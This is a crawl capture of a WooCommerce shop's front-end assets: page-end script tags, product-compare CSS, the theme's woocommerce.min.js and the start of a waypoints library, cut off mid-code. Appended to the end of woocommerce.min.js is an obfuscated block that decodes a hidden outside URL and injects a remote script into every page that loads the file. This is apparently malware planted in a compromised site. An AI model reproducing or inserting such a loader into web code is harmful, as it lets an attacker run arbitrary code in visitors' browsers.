var cena_settings = {"storage_key":"cena_439eb795a77fb9d401e346185bb8cdce","ajaxurl":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php","posts":"{\"page\":0,\"product\":\"abb-mc-ax12-30-10-80\",\"post_type\":\"product\",\"name\":\"abb-mc-ax12-30-10-80\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","ajax_update_quantity":"1","view_all":"View All","cancel":"cancel","search":"Search","no_results":"No results found","enable_ajax_add_to_cart":"1","ajax_tabs":["product-categories-tabs","product-tabs"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/functions.min.js" id="cena-script-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.countdownTimer.min.js" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="frontend.wcp.compare-js-extra">
/* <![CDATA[ */
var wcpAjaxUrl = "https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php";
var wcpAjaxUrl = "https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php";
var wcpAjaxUrl = "https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php";
var wcpAjaxUrl = "https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php";
var wcpAjaxUrl = "https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php";
var wcpAjaxUrl = "https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php";
var wcpAjaxUrl = "https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/41cf3214fd/modules/woo/assets/js/frontend.wcp.compare.js" id="frontend.wcp.compare-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://alobitanbd.com/core/modules/41cf3214fd/modules/woo/assets/css/frontend.wcp.compare.css
body_size: 296
content:
.wcpPopupProductCompareContainer {
	position: relative;
	width: 100% !important;
	box-sizing: border-box;
}
.wcpLoaderCont {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	background: rgba(0, 0, 0, 0.8);
}
.wcpLoaderImg {
	display: inline-block;
	height: 31px !important;
	width: 31px !important;
}
.wcpProductsContainer {

}
.wcpButtonIcon {
	margin-right: 5px;
}
/**/
.wcpCompareProductTable {
	display: table;
}
.wcpProductRow {
	display: table-row;
}
.wcpProductCell {
	display: table-cell;
	vertical-align: top;
	min-width: 200px;
	word-break: break-word;
}
.wcpProductLogoImg {
	max-width: 100%;
}

.wcpProductRemove {
	font-size: 16px;
	color: #fff;
	background-color: #ff0000;
	border-radius: 50%;

	position: absolute;
	width: 22px;
	height: 22px;
	font-size: 20px;
	top: -11px;
	right: -11px;
	cursor: pointer;
}
.wcpProductRemove.wcpDisableBtn {
	background-color: #aaa;
	cursor: wait;
}
.button.wcpCompareButton.wcpDisableBtn {
	background-color: #aaa;
	cursor: wait;
}
.owp-content-center.product .wcpCompareButton {
	margin: 5px auto 0 auto;
	display: table !important;
}


--- FILE ---
content_type: text/css
request_url: https://alobitanbd.com/core/modules/41cf3214fd/modules/woo/assets/css/themes/theme1.css
body_size: 645
content:
/* fonts */
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	src: local('../fonts/OpenSans-Regular.ttf');
}
@font-face {
	font-family: 'Open Sans';
	font-weight: 400;
	font-style: italic;
	src: local('../fonts/OpenSans-Italic.ttf');
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 600;
	src: local('../fonts/OpenSans-Bold.ttf');
}
@font-face {
	font-family: 'Open Sans';
	font-style: italic;
	font-weight: 600;
	src: local('../fonts/OpenSans-BoldItalic.ttf');
}
/**/
.wcpTblTtheme1.wcpCompareProductTable {
	border-spacing: 10px 0;
	font-family: 'Open Sans', sans-serif;
	background-color: transparent;
	white-space: normal;

	box-sizing: border-box;
	line-height: initial;
	margin: initial;
	padding: initial;
	vertical-align: initial;
	outline: initial;
}
.wcpTblTtheme1 .wcpProductCell {
	padding: 12px;
	border-bottom: 1px solid #d2d2d2;
	border-top: 1px solid #fff;
	text-align: center;

	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	color: #666;
	background-color: #f5f5f5;
	font-size: 12pt;
}
.wcpTblTtheme1 .wcpFirstRow .wcpProductCell {
	border-top-width: 0;
}
.wcpTblTtheme1 .wcpLastRow .wcpProductCell {
	border-bottom-width: 0;
}

.wcpTblTtheme1 .wcpProductCell.wcpHeaderColumnCell {
	border: none;
	background: transparent;
}
.wcpTblTtheme1 .wcpProductCell.wcpColHeader {
	color: #fff;
	padding: 15px;
	font-size: 12pt;
	position: relative;
}
.wcpTblTtheme1 .wcpProductCell.wcpColHeader:nth-of-type(4n+2) {
	background-color: rgb(51, 153, 255);
}
.wcpTblTtheme1 .wcpProductCell.wcpColHeader:nth-of-type(4n+3) {
	background-color: rgb(147, 194, 48);
}
.wcpTblTtheme1 .wcpProductCell.wcpColHeader:nth-of-type(4n+4) {
	background-color: rgb(255, 174, 53);
}
.wcpTblTtheme1 .wcpProductCell.wcpColHeader:nth-of-type(4n+5) {
	background-color: rgb(240, 61, 0);
}
.wcpTblTtheme1 .wcpProductCell.wcpColDesc {
	color: #fff;
	padding: 30px 15px;
	font-size: 48px;
	overflow: hidden;
}
.wcpTblTtheme1 .wcpProductCell.wcpColDesc:nth-of-type(4n+2) {
	background-color: #1076dc;
}
.wcpTblTtheme1 .wcpProductCell.wcpColDesc:nth-of-type(4n+3) {
	background-color: #709f0d;
}
.wcpTblTtheme1 .wcpProductCell.wcpColDesc:nth-of-type(4n+4) {
	background-color: #dc8b12;
}
.wcpTblTtheme1 .wcpProductCell.wcpColDesc:nth-of-type(4n+5) {
	background-color: #cd1a00;
}
.wcpTblTtheme1 .wcpProductCell.wcpColFooter {
	padding: 20px;
	border: 1px solid #d2d2d2;
	background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
}
.wcpTblTtheme1 .wcpBuyBtnLink {
	display: inline-block;
	font-size: 1.4em;
	width: 100%;
	padding: 10px 0;
	text-decoration: none !important;
	border: none !important;
	border-radius: 3px;
	cursor: pointer;
	color: #fff;
}

.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+2) .wcpBuyBtnLink {
	background-color: rgb(51, 153, 255);
}
.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+3) .wcpBuyBtnLink {
	background-color: rgb(147, 194, 48);
}
.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+4) .wcpBuyBtnLink {
	background-color: rgb(255, 174, 53);
}
.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+5) .wcpBuyBtnLink {
	background-color: rgb(240, 61, 0);
}
.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+2) .wcpBuyBtnLink:hover {
	background-color: #1076dc;
}
.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+3) .wcpBuyBtnLink:hover {
	background-color: #709f0d;
}
.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+4) .wcpBuyBtnLink:hover {
	background-color: #dc8b12;
}
.wcpTblTtheme1 .wcpColFooter:nth-of-type(4n+5) .wcpBuyBtnLink:hover {
	background-color: #cd1a00;
}
/* on hover*/
.wcpTblTtheme1 .wcpProductCell.wcpColDesc:hover span {
	font-size: 54px;
}
.wcpTblTtheme1 .wcpProductCell.wcpColDesc mark,
.wcpTblTtheme1 .wcpProductCell.wcpColDesc ins {
	background: none;
}
.wcpTblTtheme1 .wcpProductCell.wcpColDesc span {
	-webkit-transition: font-size 0.3s ease;
	-moz-transition: font-size 0.3s ease;
	-ms-transition: font-size 0.3s ease;
	-o-transition: font-size 0.3s ease;
	transition: font-size 0.3s ease;
}

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/views/31ff4c4538/js/woocommerce.min.js
body_size: 3786
content:
!function(t){"use strict";var a={init:function(){t(".thumbnails-image .thumb-link").on("click",function(a){a.preventDefault();var e=t(this).attr("href"),i=t(this).data("image");t(".woocommerce-main-image .featured-image").attr("href",i),t(".woocommerce-main-image .featured-image img").attr("src",e),t(".cloud-zoom").CloudZoom()}),this.initAjaxWishlist(),this.initAjaxRemoveMiniCart(),this.initAjaxAddToCart(),this.initBuyNow(),this.initChangeQtyPageSingle(),this.initAjaxShopDisplayModeGrid(),this.initAjaxShopDisplayModeList(),this.initsidebarMobile(),this.ProductCategoriesTabs(),this.ProductTabs(),cena_settings.ajax_update_quantity&&this.initChangeQtyPageCartUpdate()},ProductCategoriesTabs:function(){"undefined"!=typeof cena_settings&&this._initProductCategoriesTabs()},_initProductCategoriesTabs(){var a=!1;t(".tbay-product-categories-tabs-ajax.ajax-active").each(function(){t(this).find(".product-categories-tabs-title li a").off("click").on("click",function(e){e.preventDefault();var i=t(this),n=i.parent().parent().data("atts"),o=i.data("value"),s=i.attr("href");a||t(s).hasClass("active-content")||(a=!0,t.ajax({url:cena_settings.ajaxurl,data:{atts:n,value:o,action:"cena_get_products_categories_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(a){t(s).parent().addClass("load-ajax")},success:function(a){t(s).find(".tab-banner").length>0?t(s).append(a.html):t(s).prepend(a.html),t(s).parent().find(".current").removeClass("current"),t(s).parent().removeClass("load-ajax"),t(s).addClass("active-content"),t(s).addClass("current"),t(document.body).trigger("tbay_carousel_slick"),t(document.body).trigger("tbay_ajax_tabs_products"),t(document.body).trigger("cena_lazy_load_image")},error:function(){console.log("ajax error")},complete:function(){a=!1}}))})})},ProductTabs:function(){"undefined"!=typeof cena_settings&&this._initProductTabs()},_initProductTabs(){var a=!1;t(".tbay-product-tabs-ajax.ajax-active").each(function(){t(this).find(".product-tabs-title li a").off("click").on("click",function(e){e.preventDefault();var i=t(this),n=i.parent().parent().data("atts"),o=i.data("value"),s=i.attr("href");a||t(s).hasClass("active-content")||(a=!0,t.ajax({url:cena_settings.ajaxurl,data:{atts:n,value:o,action:"cena_get_products_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(a){t(s).parent().addClass("load-ajax")},success:function(a){t(s).html(a.html),t(s).parent().find(".current").removeClass("current"),t(s).parent().removeClass("load-ajax"),t(s).addClass("active-content"),t(s).addClass("current"),t(document.body).trigger("tbay_carousel_slick"),t(document.body).trigger("tbay_ajax_tabs_products"),t(document.body).trigger("cena_lazy_load_image")},error:function(){console.log("ajax error")},complete:function(){a=!1}}))})})},initAjaxWishlist:function(){t(document).on("added_to_wishlist removed_from_wishlist",function(){var a=t(".count_wishlist");t.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){a.html(t.count)},beforeSend:function(){a.block()},complete:function(){a.unblock()}})})},initAjaxRemoveMiniCart:function(){cena_settings.enable_ajax_add_to_cart&&t(document).on("click",".mini_cart_content a.remove",function(a){a.preventDefault();var e=t(this).attr("data-product_id"),i=t(this).attr("data-cart_item_key"),n=t(this).parents(".mini_cart_item"),o=t(this).closest(".widget_shopping_cart_content");n.block({message:null,overlayCSS:{cursor:"none"}}),t.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:e,cart_item_key:i},beforeSend:function(){o.find(".mini_cart_content").append('<div class="ajax-loader-wapper"><div class="ajax-loader"></div></div>'),o.find(".mini_cart_content").fadeTo("slow",.3),a.stopPropagation()},success:function(i){if(i&&!i.error){var n=i.fragments;n&&t.each(n,function(a,e){t(a).replaceWith(e)}),t(".add_to_cart_button.added").each(function(a){t(this).data("product_id")==e&&t(this).removeClass("added")}),a.stopPropagation()}}})})},initAjaxAddToCart:function(){var t=null;jQuery("body").on("adding_to_cart",function(a,e,i){t=i}),jQuery("body").on("added_to_cart",function(a,e){if(t){jQuery("#tbay-cart-modal").modal();var i=cena_settings.ajaxurl+"?action=cena_add_to_cart_product&product_id="+t.product_id;jQuery.get(i,function(t,a){jQuery("#tbay-cart-modal .modal-body .modal-body-content").html(t)}),jQuery("#tbay-cart-modal").on("hidden.bs.modal",function(){jQuery(this).find(".modal-body .modal-body-content").empty()})}})},initBuyNow:function(){var a=this;t("body").on("click",".tbay-buy-now",function(a){a.preventDefault();let e=t(this).closest("form.cart"),i=e.find('[type="submit"]'),n=e.find('input[name="cena_buy_now"]');i.is(".disabled")?i.trigger("click"):(n.val("1"),e.find(".single_add_to_cart_button").click())}),t(document.body).on("check_variations",function(){a.initBuyNowClass()})},initBuyNowClass:function(){t("form.cart").find('[type="submit"]').is(".disabled")?t(".tbay-buy-now").addClass("disabled"):t(".tbay-buy-now").removeClass("disabled")},initAjaxShopDisplayModeList:function(){t(".display-mode button.list").each(function(a){t(this).on("click",function(){if(!t(this).hasClass("active")){var a=t(this),e={action:"cena_list_post_ajax",query:cena_settings.posts};return t.ajax({url:cena_settings.ajaxurl,data:e,type:"POST",beforeSend:function(t){a.closest("#content").find(".products").addClass("load-ajax")},success:function(e){if(e){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#content").find(".products > div").html(e),a.closest("#content").find("div.products").addClass("products-list").removeClass("products-grid").fadeIn(300),t(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),t(document.body).trigger("cena_lazy_load_image"),"undefined"!=typeof tawcvs_variation_swatches_form&&(t(".variations_form").tawcvs_variation_swatches_form(),t(document.body).trigger("tawcvs_initialized")),"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),a.closest("#content").find(".products").removeClass("load-ajax"),t.fn.setCookie("display_mode","list",.1)}}}),!1}})})},initAjaxShopDisplayModeGrid:function(){t(".display-mode button.grid").each(function(a){t(this).on("click",function(){if(!t(this).hasClass("active")){var a=t(this),e={action:"cena_grid_post_ajax",query:cena_settings.posts};return t.ajax({url:cena_settings.ajaxurl,data:e,type:"POST",beforeSend:function(t){a.closest("#content").find(".products").addClass("load-ajax")},success:function(e){if(e){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#content").find(".products > div").html(e),a.closest("#content").find("div.products").addClass("products-grid").removeClass("products-list").fadeIn(300),t(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),t(document.body).trigger("cena_lazy_load_image"),"undefined"!=typeof tawcvs_variation_swatches_form&&(t(".variations_form").tawcvs_variation_swatches_form(),t(document.body).trigger("tawcvs_initialized")),"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),a.closest("#content").find(".products").removeClass("load-ajax"),t.fn.setCookie("display_mode","grid",.1)}}}),!1}})})},initChangeQtyPageCartUpdate:function(){t(document).on("change",".woocommerce-cart-form input.qty",function(){t("[name='update_cart']").trigger("click")})},initsidebarMobile:function(){t(document).on("click",".cena-sidebar-mobile-btn,.cena-close-side",function(){t("body").toggleClass("show-sidebar")}),t(document).on("click",".close-side-widget",function(){t("body").removeClass("show-sidebar")})},initChangeQtyPageSingle:function(){t(document).on("click",".plus, .minus",function(){var a=t(this).closest(".quantity").find(".qty"),e=parseFloat(a.val()),i=a.attr("max"),n=a.attr("min"),o=a.attr("step");e=e&&""!==e&&"NaN"!==e?e:0,i=""===i||"NaN"===i?"":i,n=""===n||"NaN"===n?0:n,o="any"===o||""===o||void 0===o||NaN===parseFloat(o)?1:o,t(this).is(".plus")?i&&(i==e||e>i)?a.val(i):a.val(e+parseFloat(o)):n&&(n==e||e<n)?a.val(n):e>0&&a.val(e-parseFloat(o)),a.trigger("change")})}};t.fn.tbayIframe=function(a){var e=this,i=t.extend({classBtn:".tbay-modalButton",defaultW:640,defaultH:360},a);return t(i.classBtn).on("click",function(a){var n=t(this).attr("data-tbayVideoFullscreen")||!1,o={src:t(this).attr("data-tbaySrc"),height:t(this).attr("data-tbayHeight")||i.defaultH,width:t(this).attr("data-tbayWidth")||i.defaultW};n&&(o.allowfullscreen=""),t(e).find("iframe").attr(o)}),this.on("hidden.bs.modal",function(){t(this).find("iframe").html("").attr("src","")}),this},t(document).ready(function(){t("#productvideo").tbayIframe(),a.init()})}(jQuery);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/views/31ff4c4538/js/jquery.waypoints.min.js
body_size: 3988
content:
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function 